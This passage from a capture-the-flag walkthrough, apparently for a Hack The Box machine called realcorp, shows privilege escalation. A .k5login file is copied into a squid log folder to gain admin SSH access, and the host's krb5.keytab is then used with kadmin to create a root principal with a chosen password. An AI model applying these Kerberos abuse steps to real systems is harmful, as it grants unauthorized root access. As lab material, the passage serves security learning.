

then copy this file to /var/log/squid folder. can’t able to go to that folder (permissions denied) but we can copy this file there, so do that
[j.nakazawa@srv01 ~]$ cp .k5login /var/log/squid

┌──(root💀kali)-[/home/kali]
└─# ssh admin@srv01.realcorp.htb


ADMIN TO ROOT
fine now we’re admin after enuming some time this file seems interesting “krb5.keytab” it’s located in /etc folder.
So what’s a keytab file?
A keytab is a file containing pairs of Kerberos principals and encrypted keys (which are derived from the Kerberos password). You can use a keytab file to authenticate to various remote systems using Kerberos without entering a password.
[admin@srv01 ~]$ klist -k /etc/krb5.keytab

note that bolded text now we’re going to do that
run this
then the kadmin’s console tab will open, add this principle into it
here we set the pass : test@123
[admin@srv01 ~]$ kadmin -k -t /etc/krb5.keytab -p kadmin/admin@REALCORP.HTB

Then it ask’s to create password, create a password there then exit that kadmin’s console, just type exit
kadmin: exit
[admin@srv01 ~]$ ksu root
Password : test@123


Root.txt : e912df4cb08caXXXXXXXXXXXXXXXXXXXXX